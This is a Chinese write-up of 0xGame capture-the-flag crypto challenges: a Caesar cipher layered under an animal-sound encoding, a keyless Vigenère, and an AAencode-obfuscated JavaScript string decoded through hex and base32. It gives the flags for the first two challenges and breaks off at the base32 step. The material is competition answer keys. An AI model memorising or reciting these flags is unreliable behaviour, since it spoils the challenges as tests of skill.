crypto
CuteCaesar
下载附件
1 | ~呜嗷嗷嗷嗷呜呜呜嗷~呜嗷呜呜~嗷啊嗷啊嗷啊呜~啊呜呜~嗷~呜呜嗷嗷~嗷嗷嗷呜啊呜嗷~呜嗷呜呜~嗷~~啊嗷啊呜嗷呜呜啊~嗷~呜呜嗷呜呜嗷嗷嗷呜啊嗷呜~呜嗷呜呜~嗷~~啊嗷啊呜嗷呜嗷呜~嗷~呜呜嗷嗷~嗷嗷嗷呜啊呜啊嗷呜嗷呜呜啊~呜啊啊嗷啊呜~呜~嗷~嗷~呜呜呜呜呜嗷嗷嗷呜呜~嗷啊呜嗷呜呜~呜啊嗷啊嗷啊呜~呜啊~~嗷~呜呜呜呜啊嗷嗷嗷呜呜~嗷啊呜嗷呜呜~嗷~呜啊嗷啊呜嗷呜嗷~~嗷~呜呜呜呜啊嗷嗷嗷呜啊嗷啊~呜嗷呜呜~呜呜嗷啊 |
兽语解密
凯撒解密
最后flag为
1 | 0xGame{caesar_1s_n0t_cute} |
ezVigenere
下载附件
1 | Tig Vjieogrf eiqjes ks b oeujoe qf fpcsapuknh clqjacgtje tfzt ca utknh c sftifu og knugrxqvfp Cbgsbt cjrhfts, ccsff oo vhf neuvesu og c kfawptd. Jv enrlpas b hoso og romaamrhbdeukc twbtviuwtjqn. |
维吉尼亚无密钥解密
最后flag为
1 | 0xGame{interest1ng_Vigenere} |
manyCode
下载附件
1 | ゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (o^_^o))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((o^_^o) +(o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_'); |
AAencode解密
hex解密
base32解密